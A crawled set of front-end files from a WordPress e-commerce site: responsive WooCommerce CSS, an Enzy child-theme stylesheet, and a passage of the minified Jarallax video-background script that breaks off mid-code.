	.woocommerce .ts-col-18 div.product.product-type-external form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product.product-type-external form.cart + .wishlist,
	
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart + .compare, 
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart + .wishlist{
		margin-left: 290px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product.sold-individually:not(.single-no-compare) form.cart + .wishlist,
	.woocommerce .ts-col-18 div.product.product-type-external:not(.single-no-compare) form.cart + .wishlist,
	.woocommerce .ts-col-18 div.product.product-type-grouped:not(.single-no-compare) form.cart + .wishlist{
		margin-left: 350px;/* rtl */
	}
	
	.woocommerce div.product div.images-thumbnails,
	.woocommerce div.product div.summary,
	.woocommerce div.thumbnail-default.horizontal-thumbnail div.images-thumbnails,
	.woocommerce div.thumbnail-default.horizontal-thumbnail div.summary,
	.woocommerce div.product.thumbnail-slider div.images-thumbnails,
	.woocommerce div.product.thumbnail-grid div.images-thumbnails,
	.woocommerce div.product.thumbnail-slider div.summary,
	.woocommerce div.product.thumbnail-grid div.summary{
		width: 50%;
	}
	.woocommerce .ts-col-12 div.product div.images-thumbnails, 
	.woocommerce .ts-col-12 div.product div.summary{
		width: 100% !important;
	}
	
	/* SHOPPING CART */
	.woocommerce table.cart .button, 
	.woocommerce table.cart input.button{
		min-width: initial;
	}
	.woocommerce table.shop_table td.actions{
		padding: 20px;
	}
	.woocommerce table.cart td.product-thumbnail{
		padding: 20px 0 20px 20px;/* rtl */
	}
	.woocommerce table.shop_table th{
		padding: 0 0 20px 20px;/* rtl */
	}
	.woocommerce table.shop_table td{
		padding: 20px 0 20px 20px;/* rtl */
	}
	.woocommerce table.shop_table .product-thumbnail{
		width: 70px;
		max-width: 70px;
	}
	.woocommerce table.shop_table td.actions{
		padding: 20px;
	}
	
	/* BLOG DETAIL */
	.commentlist .children{
		padding: 30px 0 0 100px;/* rtl */
		margin: 0;
	}
	.commentlist .children .children{
		padding: 30px 0 0 70px;/* rtl */
	}
	
	/* WIDGET */
	/* Widget Filter Price */
	body .style-bottom .widget_price_filter .price_slider_amount .button,
	body .style-dropdown-2 .widget_price_filter .price_slider_amount .button{
		float: none;
		clear: both;
		margin-bottom: 5px;
	}
	
	/* SHORTCODE */
	/* Shortcode Featured */
	.horizontal-box-border .feature-icon i{
		width: 40px;
		font-size: 34px;
	}
	.horizontal-box-border .feature-content > a:after{
		width: 15px;
		margin: 0;
	}
	.horizontal-box-border .feature-header{
		margin-left: 65px;/* rtl */
	}
	/* Shortcode Banner */
	.ts-banner.style-text-hover .box-content{
		padding: 30px;
		min-height: auto;
		max-width: 300px;
	}
	body .ts-banner.style-text-hover .box-content h4,
	body .ts-banner.style-text-hover .box-content h3{
		letter-spacing: 3px;
	}
	
}

@media 
only screen and (max-width: 991px) and (min-width: 768px){
	/* HEADER */
	.ts-header .menu-wrapper nav > ul.menu > li, 
	.ts-header .menu-wrapper nav > ul > li{
		margin: 0 20px 0 0;/* rtl */
	}
	.header-v2 .ts-header .menu-wrapper nav > ul.menu > li, 
	.header-v2 .ts-header .menu-wrapper nav > ul > li{
		margin: 0 14px 0 0;/* rtl */
	}
	.header-v2 .ts-header .menu-wrapper nav > ul.menu > li > a, 
	.header-v2 .ts-header .menu-wrapper nav > ul > li > a,
	header .header-currency .wcml_currency_switcher > a, 
	header .header-language .wpml-ls> ul > li > a span{
		letter-spacing: 0;
	}
	body .menu-wrapper nav > ul.menu > li > a{
		letter-spacing: 0;
	}
	.header-middle div.header-right > div{
		margin-left: 12px;/* rtl */
	}
	.header-middle div.header-right > div.shopping-cart-wrapper{
		margin-left: 0;/* rtl */
		padding-left: 12px;/* rtl */
	}
	.header-middle > .container > .header-right{
		width: auto;
	}
	body header .logo img{
		max-width: 100%;
	}
	.header-middle div.header-right > div.shopping-cart-wrapper {
        padding-left: 10px;/* rtl */
    }
	/* Header version 3 */
	.header-v3 .header-middle > .container > div{
		width: auto;
	}
	.header-v3 .header-middle > .container > .menu-wrapper{
		width: auto;
	}
	.header-v2 .header-middle div.header-right > div.header-currency, 
	.header-v2 .header-middle div.header-right > div.header-language,
	.header-v4 .header-middle div.header-right > div.header-currency, 
	.header-v4 .header-middle div.header-right > div.header-language{
		display: none;
	}
	
	/* GLASSES */
	body .ts-image-box.style-default .vertical-title{
		letter-spacing: 2px;
		font-size: 40px;
	}
	
	/* MEGA MENU */
	.ts-header .menu-wrapper nav > ul.menu li .ts-megamenu-widgets-container > ul{
		flex-wrap: wrap;
	}
	.ts-header .menu-wrapper nav > ul.menu li.full-height > ul.sub-menu:before{
		background-size: 150%;
	}
	.ts-megamenu-columns-4 li.widget, 
	.ts-megamenu-fullwidth li.widget{
		width: auto;
		min-width: 150px;
	}
	.ts-megamenu-columns-4 li.widget.ts-single-image, 
	.ts-megamenu-fullwidth li.widget.ts-single-image{
		width: 250px;
		margin-bottom: 30px;
	}
	
	/* MAIN CONTENT */
	#left-sidebar, 
	#right-sidebar{
		width: 30%;
	}
	#main-content.ts-col-18{
		width: 70%;
	}
	#main-content.ts-col-12{
		width: 40%;
	}
	.page-container{
		min-height: 700px;
	}
	
	/* 404 */
	body.error404 article{
		padding: 20% 0 30% 0;
	}
	
	/* SHOPPING CART */
	.woocommerce table.cart .actions > .button{
		width: 100%;
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	
	/* SHOP PAGE */
	.filter-widget-area.style-default > .widget-container, 
	.filter-widget-area.style-dropdown > .widget-container{
		padding: 0 24px 0 0;/* rtl */
	}
	#ts-filter-widget-area.style-bottom .filter-widget-area section,
	.filter-widget-area.style-dropdown-2 section{
		width: 50%;
	}
	#ts-filter-widget-area.style-bottom .filter-widget-area section:nth-child(2n + 1),
	.filter-widget-area.style-dropdown-2 section:nth-child(2n + 1){
		clear: both;
	}
	#ts-filter-widget-area.style-bottom .filter-widget-area section:nth-child(2n + 1):last-child,
	.filter-widget-area.style-dropdown-2 section:nth-child(2n + 1):last-child{
		width: 100%;
	}
	
	/* PRODUCT DETAIL */
	.woocommerce div.product form.cart,
	.woocommerce div.product.single-no-compare form.cart, 
	.woocommerce div.product.single-no-wishlist form.cart{
		margin: 0;
	}
	.woocommerce div.product form.cart .variations, 
	.woocommerce div.product form.cart .group_table,
	.woocommerce div.product.single-no-compare form.cart .variations, 
	.woocommerce div.product.single-no-compare form.cart .group_table, 
	.woocommerce div.product.single-no-wishlist form.cart .variations, 
	.woocommerce div.product.single-no-wishlist form.cart .group_table{
		width: 100%;
	}
	.woocommerce div.product form.cart .button{
		width: 280px;
		max-width: calc(100% - 110px);
	}
	.woocommerce div.product form.cart + .compare, 
	.woocommerce div.product form.cart + .wishlist + .compare,
	.woocommerce div.product form.cart + .wishlist{
		float: left;/* rtl */
		margin-left: 400px;/* rtl */
		margin-top: -50px;
		top: 0;
	}
	.woocommerce div.product:not(.single-no-compare) form.cart + .wishlist{
		margin-left: 460px;/* rtl */
	}
	.woocommerce div.product form.cart .quantity.hidden + .button{
		width: 390px;
		max-width: 100%;
	}
	.woocommerce div.product.no-addtocart form.cart + .compare,
	.woocommerce div.product.no-addtocart form.cart + .wishlist,
	.woocommerce div.product.no-addtocart form.cart + .wishlist + .compare{
		margin: 0 10px 0 0;/* rtl */
		top: auto !important;
		float: left !important;/* rtl */
	}
	.woocommerce div.product.product-type-external form.cart .button,
	.woocommerce div.product.product-type-grouped form.cart .button{
		width: 100%;
		max-width: 280px;
	}
	.woocommerce div.product.sold-individually form.cart + .compare, 
	.woocommerce div.product.sold-individually form.cart + .wishlist + .compare,
	.woocommerce div.product.sold-individually form.cart + .wishlist,
	
	.woocommerce div.product.product-type-external form.cart + .compare, 
	.woocommerce div.product.product-type-external form.cart + .wishlist + .compare,
	.woocommerce div.product.product-type-external form.cart + .wishlist,
	
	.woocommerce div.product.product-type-grouped form.cart + .compare, 
	.woocommerce div.product.product-type-grouped form.cart + .wishlist + .compare,
	.woocommerce div.product.product-type-grouped form.cart + .wishlist{
		margin-left: 290px;/* rtl */
	}
	.woocommerce div.product.sold-individually:not(.single-no-compare) form.cart + .wishlist,
	.woocommerce div.product.product-type-external:not(.single-no-compare) form.cart + .wishlist,
	.woocommerce div.product.product-type-grouped:not(.single-no-compare) form.cart + .wishlist{
		margin-left: 350px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product form.cart .quantity.hidden + .button{
		width: 340px;
		max-width: 100%;
	}
	.woocommerce .ts-col-18 .vertical-thumbnail .thumbnails{
		width: 65px;
	}
	.woocommerce .ts-col-18 .vertical-thumbnail div.images-thumbnails .thumbnails + div.images{
		margin-left: 75px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product form.cart + .compare, 
	.woocommerce .ts-col-18 div.product form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product form.cart + .wishlist{
		margin-left: 350px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product:not(.single-no-compare) form.cart + .wishlist{
		margin-left: 410px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product form.cart .button,
	.woocommerce .ts-col-18 div.product.product-type-external form.cart .button,
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart .button{
		max-width: 230px;
	}
	.woocommerce .ts-col-18 div.product.sold-individually form.cart + .compare, 
	.woocommerce .ts-col-18 div.product.sold-individually form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product.sold-individually form.cart + .wishlist,
	
	.woocommerce .ts-col-18 div.product.product-type-external form.cart + .compare, 
	.woocommerce .ts-col-18 div.product.product-type-external form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product.product-type-external form.cart + .wishlist,
	
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart + .compare, 
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart + .wishlist + .compare,
	.woocommerce .ts-col-18 div.product.product-type-grouped form.cart + .wishlist{
		margin-left: 240px;/* rtl */
	}
	.woocommerce .ts-col-18 div.product.sold-individually:not(.single-no-compare) form.cart + .wishlist,
	.woocommerce .ts-col-18 div.product.product-type-external:not(.single-no-compare) form.cart + .wishlist,
	.woocommerce .ts-col-18 div.product.product-type-grouped:not(.single-no-compare) form.cart + .wishlist{
		margin-left: 300px;/* rtl */
	}
	
	.woocommerce .ts-col-12 div.product form.cart .button{
		width: 100%;
		max-width: 100%;
		clear: both;
		margin-top: 10px;
	}
	.woocommerce .ts-col-12 div.product form.cart{
		margin: 0;
	}
	.ts-col-12 .summary .quantity{
		width: 100%;
	}
	.woocommerce #main .ts-col-12 div.product .compare, 
	.woocommerce #main .ts-col-12 div.product .wishlist{
		margin: 10px 10px 0 0;/* rtl */
		float: left;
	}
	
	/* WIDGET */
	/* Widget Comment */
	.comment_list_widget .avatar > a{
		width: 50px;
	}
	.comment_list_widget .comment-meta,
	.comment_list_widget .comment-meta > div{
		display: block;
		padding: 0;
	}
	.comment_list_widget .comment-meta .meta{
		margin-top: 10px;
	}
	
	/* Widget gallary blog */
	.widget .gallery .owl-dots,
	.widget-container .gallery .owl-dots{
		bottom: 5px;
	}
	
	/* Widget Filter Color */
	.widget-container.product-filter-by-color ul li{
		margin: 5px; /* rtl */
	}
	.widget-container.product-filter-by-color ul li,
	.product-filter-by-color ul li a,
	.product-filter-by-color ul li:first-child,
	.product-filter-by-color ul li,
	.product-filter-by-color ul li a span,
	.product-filter-by-color ul li.chosen a:after{
		width: 30px;
		height: 30px;
	}
	.product-filter-by-color ul{
		margin: -5px;
	}
	
	/* Widget Filter Size */
	.woocommerce .woocommerce-widget-layered-nav-list{
		margin: -5px;
	}
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{
		margin: 5px;
	}

	/* Widget Products */
	.woocommerce ul.cart_list li img, 
	.woocommerce ul.product_list_widget li img{
		width: 40px;
	}
	ul.product_list_widget li .ts-wg-meta{
		margin-left: 50px; /* rtl */
	}
	.woocommerce ul.cart_list li .price, 
	.woocommerce ul.product_list_widget li .price{
		margin-left: -3px;
		margin-right: -3px;
		width: calc(100% + 6px);
	}
	.woocommerce ul.cart_list li span.amount, 
	.woocommerce ul.product_list_widget li span.amount{
		margin-left: 3px;
		margin-right: 3px;
	}
	
	/* SHORTCODE */
	/* Shortcode Banner */
	.left-top header, 
	.left-bottom header, 
	.left-center header, 
	.right-top header, 
	.right-bottom header, 
	.right-center header{
		max-width: 65%;
	}
	.ts-banner.style-text-hover .box-content{
		padding: 15px;
	}
	body .ts-banner.style-text-hover .box-content h2{
		max-width: 200px;
		margin-left: auto;
		margin-right: auto;
	}
	body .ts-banner.style-text-hover .box-content h3{
		margin-top: 10px;
		padding-top: 10px;
		letter-spacing: 3px;
	}
	body .ts-banner.style-text-hover .box-content h4{
		letter-spacing: 3px;
		margin-bottom: 10px;
	}
	body .ts-banner.style-text-hover .ts-banner-button a,
	body .ts-banner.style-text-hover .box-content h2{
		letter-spacing: 5px;
	}
	body .ts-banner.style-title-rotate h3{
		font-size: 100%;
		line-height: 100%;
	}
	.style-title-rotate.title-left .banner-wrapper{
		padding-left: 20px;
	}
	.style-title-rotate.title-right .banner-wrapper{
		padding-right: 20px;
	}
	.style-title-rotate.title-right .box-content{
		right: 14px;
	}
	.style-title-rotate.title-left .box-content{
		left: 0;
	}
	.style-default.left-top .box-content,
	.style-default.left-bottom .box-content,
	.style-default.left-center .box-content,
	.style-default.right-top .box-content,
	.style-default.right-bottom .box-content,
	.style-default.right-center .box-content{
		max-width: 100%;
	}

	/* Shortcode Tour */
	body.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container, 
	body.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{
		width: 25%;
	}
	body.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container, 
	body.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panels-container{
		width: 75%;
	}
	
	/* Shortcode List Categories */
	.ts-list-of-product-categories-wrapper .banner{
		position: static;
		width: 100%;
		transform: none;
		text-align: center;
	}
	
	/* Shortcode Image Box */
	.style-horizontal .image-thumbnail{
		max-width: 500px;
	}
	body .ts-image-box.style-default-2 .vertical-title{
		font-size: 90px;
		line-height: 90px;
		letter-spacing: 5px;
	}
	body .ts-image-box.style-default-2 .box-header .h1{
		letter-spacing: 2px;
		font-size: 54px;
		line-height: 54px;
	}
	body .ts-image-box.style-default .box-header .h1{
		margin-bottom: 10px;
		letter-spacing: 2px;
	}
	.ts-image-box .see-more{
		margin-top: 10px;
	}
	.ts-image-box.style-default.image-left .box-header{
		padding: 0 0 0 40px;/* rtl */
	}
	.ts-image-box.style-default.image-right .box-header{
		padding: 0 40px 0 0;
	}
	body .ts-image-box.style-default .vertical-title{
		letter-spacing: 4px;
	}
	body .style-default.image-right .vertical-title{
		left: -14px;
	}
	body .style-default.image-left .vertical-title{
		right: -14px;
	}
	body .style-default-2.image-right .vertical-title{
		right: -12px;
	}
	body .style-default-2.image-left .vertical-title{
		left: 60px;
	}
	.ts-image-box.style-default-2.image-left .see-more{
		margin: 0 20px 0 0;
	}
	body .ts-image-box.style-default .box-header .h1{
		margin-bottom: 10px;
	}
	.ts-image-box .see-more{
		margin-top: 10px;
	}
	
	/* Shortcode Categories Tab */
	.tab-heading-vertical .column-tabs{
		width: 30%
	}
	.tab-heading-vertical .column-content{
		width: 70%;
	}
	
	/* Shortcode Countdown Banner */
	.ts-countdown-banner.style-default{
		padding: 70px 0;
	}
	.ts-countdown-banner .group-text{
		padding: 0;
	}
	.ts-countdown-banner.style-default .banner-img{
		padding-left: 20px;/* rtl */
	}
	.ts-countdown-banner .banner-img a{
		padding-right: 30px;/* rtl */
	}
	
	/* Shortcode Mailchimp */
	.ts-aligncenter .vc_col-sm-12 .horizontal-button-text .subscribe-widget{
		max-width: 600px;
	}
}

@media 
only screen and (max-width: 768px){
	.woocommerce table.shop_table_responsive.cart td {
		padding: 20px;
	}
	.woocommerce table.shop_table_responsive.cart td:last-child {
		border-bottom-width: 0;
	}
	.woocommerce #content table.cart .product-thumbnail, 
	.woocommerce table.cart .product-thumbnail, 
	.woocommerce-page #content table.cart .product-thumbnail, 
	.woocommerce-page table.cart .product-thumbnail {
		display: block;
	}
	.woocommerce table.shop_table_responsive.cart tbody, 
	.woocommerce-page table.shop_table_responsive.cart tbody {
		display: flex;
		flex-wrap: wrap;
		gap: 20px;
	}
	.woocommerce table.shop_table_responsive.cart tbody tr, 
	.woocommerce-page table.shop_table_responsive.cart tbody tr {
		width: calc(50% - 10px);
		margin: 0;
	}
	.woocommerce table.shop_table_responsive.cart tbody tr:last-child, 
	.woocommerce-page table.shop_table_responsive.cart tbody tr:last-child {
		width: 100%;
	}
	#add_payment_method table.shop_table_responsive.cart .product-thumbnail, 
	.woocommerce-cart table.shop_table_responsive.cart .product-thumbnail, 
	.woocommerce-checkout table.shop_table_responsive.cart .product-thumbnail {
		width: 100%;
		text-align: center !important;
	}
	.woocommerce .woocommerce-MyAccount-content .woocommerce-pagination{
		margin-top: 0;
	}
	.woocommerce table.my_account_orders tr td,
	.woocommerce table.my_account_orders tr td:first-child,
	.woocommerce table.my_account_orders tr td:last-child{
		padding: 10px;
	}
	.woocommerce table.my_account_orders tr {
        border-width: 1px;
        border-style: solid;
    }
	.woocommerce table.my_account_orders tr td:last-child {
        border-bottom-width: 0;
    }
	.woocommerce table.my_account_orders tbody tr th:first-child:before{
		float: left;/* rtl */
	}
	.woocommerce table.my_account_orders tbody tr th:first-child{
		display: block;
		text-align: end !important;
		padding: 10px;
	}
	.woocommerce table.my_account_orders tbody tr th:first-child:before {
		content: attr(data-title) ": ";
	}
	.woocommerce table.shop_table.woocommerce-cart-form__contents tbody th.product-name {
		padding: 20px;
		border-width: 0 0 1px 0;
        border-style: solid;
		display: block;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.sj3c.com.tw/wp-content/themes/enzy-child/style.css?ver=6.9
body_size: 391
content:
/*
Theme Name: Enzy Child
Theme URI: http://demo.theme-sky.com/enzy/
Author: Theme Sky Team
Author URI: http://theme-sky.com/
Description: A Premium and Responsive WordPress theme, designed for E-Commerce websites
Template: enzy
Version: 1.6.2.
License: GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: enzy-child
*/
.breadcrumb-title-wrapper{
display: none !important;
}
.header-middle{
background-color: rgb(22 22 22) !important;
}
 header .menu-wrapper nav > ul.menu > li > a, header .menu-wrapper nav > ul > li > a{
    color: #ffffff !important;
 }
 header .menu-wrapper .ts-menu > nav > ul.menu > li > a:after{
     background-color: #ffffff !important;
 }
header .multi-menus.parent-menu ul li{
		color: #ffffff !important;
	} 
	/* Header Group */
	header .search-button .icon,
	.ts-group-meta-icon-toggle .icon,
	.shopping-cart-wrapper .cart-control,
	.my-wishlist-wrapper a,
	.my-account-wrapper .account-control > a,
	header .header-currency .wcml_currency_switcher > a, 
	header .header-language .wpml-ls> ul > li > a,
	header .multi-menus.parent-menu ul li{
		color: #fff !important;
	}
header .search-button .icon, .ts-group-meta-icon-toggle .icon, .shopping-cart-wrapper .cart-control, .my-wishlist-wrapper a, .my-account-wrapper .account-control > a, header .header-currency .wcml_currency_switcher > a, header .header-language .wpml-ls> ul > li > a, header .multi-menus.parent-menu ul li {
    color: #fff !important;
}
.ts-sidebar .widget-container {
    border-width: 0px;
     padding: 1px 1px;
}
@media only screen and (max-width: 767px){
    body.home footer .footer-container{
        margin-top: -170px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax-video.min.js?ver=1.10.7
body_size: 6138
content:
/*!
 * Name    : Video Background Extension for Jarallax
 * Version : 1.0.1
 * Author  : nK <https://nkdev.info>
 * GitHub  : https://github.com/nk-o/jarallax
 */!function(o){var i={};function n(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,n),t.l=!0,t.exports}n.m=o,n.c=i,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=6)}([,,function(e,t){e.exports=function(e){"complete"===document.readyState||"interactive"===document.readyState?e.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&e.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",e)}},,function(o,e,t){(function(e){var t;t="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},o.exports=t}).call(this,t(5))},function(e,t){function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":o(window))&&(i=window)}e.exports=i},function(e,t,o){e.exports=o(7)},function(e,t,o){"use strict";o.r(t);var i=o(8),n=o.n(i),a=o(4),r=o.n(a),l=o(2),p=o.n(l),u=o(10);r.a.VideoWorker=r.a.VideoWorker||n.a,Object(u.default)(),p()(function(){"undefined"!=typeof jarallax&&jarallax(document.querySelectorAll("[data-jarallax-video]"))})},function(e,t,o){e.exports=o(9)},function(e,t,o){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(){this._done=[],this._fail=[]}o.r(t),o.d(t,"default",function(){return c}),i.prototype={execute:function(e,t){var o=e.length;for(t=Array.prototype.slice.call(t);o--;)e[o].apply(null,t)},resolve:function(){this.execute(this._done,arguments)},reject:function(){this.execute(this._fail,arguments)},done:function(e){this._done.push(e)},fail:function(e){this._fail.push(e)}};var r=0,l=0,p=0,u=0,s=0,d=new i,y=new i,c=function(){function i(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i);var o=this;o.url=e,o.options_default={autoplay:!1,loop:!1,mute:!1,volume:100,showContols:!0,startTime:0,endTime:0},o.options=o.extend({},o.options_default,t),o.videoID=o.parseURL(e),o.videoID&&(o.ID=r++,o.loadAPI(),o.init())}return function(e,t,o){t&&a(e.prototype,t),o&&a(e,o)}(i,[{key:"extend",value:function(o){var i=arguments;return o=o||{},Object.keys(arguments).forEach(function(t){i[t]&&Object.keys(i[t]).forEach(function(e){o[e]=i[t][e]})}),o}},{key:"parseURL",value:function(e){var t,o,i,n,a,r=!(!(t=e.match(/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/))||11!==t[1].length)&&t[1],l=!(!(o=e.match(/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/))||!o[3])&&o[3],p=(i=e.split(/,(?=mp4\:|webm\:|ogv\:|ogg\:)/),n={},a=0,i.forEach(function(e){var t=e.match(/^(mp4|webm|ogv|ogg)\:(.*)/);t&&t[1]&&t[2]&&(n["ogv"===t[1]?"ogg":t[1]]=t[2],a=1)}),!!a&&n);return r?(this.type="youtube",r):l?(this.type="vimeo",l):!!p&&(this.type="local",p)}},{key:"isValid",value:function(){return!!this.videoID}},{key:"on",value:function(e,t){this.userEventsList=this.userEventsList||[],(this.userEventsList[e]||(this.userEventsList[e]=[])).push(t)}},{key:"off",value:function(o,i){var n=this;this.userEventsList&&this.userEventsList[o]&&(i?this.userEventsList[o].forEach(function(e,t){e===i&&(n.userEventsList[o][t]=!1)}):delete this.userEventsList[o])}},{key:"fire",value:function(e){var t=this,o=[].slice.call(arguments,1);this.userEventsList&&void 0!==this.userEventsList[e]&&this.userEventsList[e].forEach(function(e){e&&e.apply(t,o)})}},{key:"play",value:function(e){var t=this;t.player&&("youtube"===t.type&&t.player.playVideo&&(void 0!==e&&t.player.seekTo(e||0),YT.PlayerState.PLAYING!==t.player.getPlayerState()&&t.player.playVideo()),"vimeo"===t.type&&(void 0!==e&&t.player.setCurrentTime(e),t.player.getPaused().then(function(e){e&&t.player.play()})),"local"===t.type&&(void 0!==e&&(t.player.currentTime=e),t.player.paused&&t.player.play()))}},{key:"pause",value:function(){var t=this;t.player&&("youtube"===t.type&&t.player.pauseVideo&&YT.PlayerState.PLAYING===t.player.getPlayerState()&&t.player.pauseVideo(),"vimeo"===t.type&&t.player.getPaused().then(function(e){e||t.player.pause()}),"local"===t.type&&(t.player.paused||t.player.pause()))}},{key:"mute",value:function(){var e=this;e.player&&("youtube"===e.type&&e.player.mute&&e.player.mute(),"vimeo"===e.type&&e.player.setVolume&&e.player.setVolume(0),"local"===e.type&&(e.$video.muted=!0))}},{key:"unmute",value:function(){var e=this;e.player&&("youtube"===e.type&&e.player.mute&&e.player.unMute(),"vimeo"===e.type&&e.player.setVolume&&e.player.setVolume(e.options.volume),"local"===e.type&&(e.$video.muted=!1))}},{key:"setVolume",value:function(e){var t=0<arguments.length&&void 0!==e&&e,o=this;o.player&&t&&("youtube"===o.type&&o.player.setVolume&&o.player.setVolume(t),"vimeo"===o.type&&o.player.setVolume&&o.player.setVolume(t),"local"===o.type&&(o.$video.volume=t/100))}},{key:"getVolume",value:function(t){var e=this;e.player?("youtube"===e.type&&e.player.getVolume&&t(e.player.getVolume()),"vimeo"===e.type&&e.player.getVolume&&e.player.getVolume().then(function(e){t(e)}),"local"===e.type&&t(100*e.$video.volume)):t(!1)}},{key:"getMuted",value:function(t){var e=this;e.player?("youtube"===e.type&&e.player.isMuted&&t(e.player.isMuted()),"vimeo"===e.type&&e.player.getVolume&&e.player.getVolume().then(function(e){t(!!e)}),"local"===e.type&&t(e.$video.muted)):t(null)}},{key:"getImageURL",value:function(t){var o=this;if(o.videoImage)t(o.videoImage);else{if("youtube"===o.type){var e=["maxresdefault","sddefault","hqdefault","0"],i=0,n=new Image;n.onload=function(){120!==(this.naturalWidth||this.width)||i===e.length-1?(o.videoImage="https://img.youtube.com/vi/".concat(o.videoID,"/").concat(e[i],".jpg"),t(o.videoImage)):(i++,this.src="https://img.youtube.com/vi/".concat(o.videoID,"/").concat(e[i],".jpg"))},n.src="https://img.youtube.com/vi/".concat(o.videoID,"/").concat(e[i],".jpg")}if("vimeo"===o.type){var a=new XMLHttpRequest;a.open("GET","https://vimeo.com/api/v2/video/".concat(o.videoID,".json"),!0),a.onreadystatechange=function(){if(4===this.readyState&&200<=this.status&&this.status<400){var e=JSON.parse(this.responseText);o.videoImage=e[0].thumbnail_large,t(o.videoImage)}},a.send(),a=null}}}},{key:"getIframe",value:function(e){this.getVideo(e)}},{key:"getVideo",value:function(p){var u=this;u.$video?p(u.$video):u.onAPIready(function(){var e,t;if(u.$video||((e=document.createElement("div")).style.display="none"),"youtube"===u.type){var o,i;u.playerOptions={},u.playerOptions.videoId=u.videoID,u.playerOptions.playerVars={autohide:1,rel:0,autoplay:0,playsinline:1},u.options.showContols||(u.playerOptions.playerVars.iv_load_policy=3,u.playerOptions.playerVars.modestbranding=1,u.playerOptions.playerVars.controls=0,u.playerOptions.playerVars.showinfo=0,u.playerOptions.playerVars.disablekb=1),u.playerOptions.events={onReady:function(t){if(u.options.mute?t.target.mute():u.options.volume&&t.target.setVolume(u.options.volume),u.options.autoplay&&u.play(u.options.startTime),u.fire("ready",t),u.options.loop&&!u.options.endTime){u.options.endTime=u.player.getDuration()-.1}setInterval(function(){u.getVolume(function(e){u.options.volume!==e&&(u.options.volume=e,u.fire("volumechange",t))})},150)},onStateChange:function(e){u.options.loop&&e.data===YT.PlayerState.ENDED&&u.play(u.options.startTime),o||e.data!==YT.PlayerState.PLAYING||(o=1,u.fire("started",e)),e.data===YT.PlayerState.PLAYING&&u.fire("play",e),e.data===YT.PlayerState.PAUSED&&u.fire("pause",e),e.data===YT.PlayerState.ENDED&&u.fire("ended",e),e.data===YT.PlayerState.PLAYING?i=setInterval(function(){u.fire("timeupdate",e),u.options.endTime&&u.player.getCurrentTime()>=u.options.endTime&&(u.options.loop?u.play(u.options.startTime):u.pause())},150):clearInterval(i)}};var n=!u.$video;if(n){var a=document.createElement("div");a.setAttribute("id",u.playerID),e.appendChild(a),document.body.appendChild(e)}u.player=u.player||new 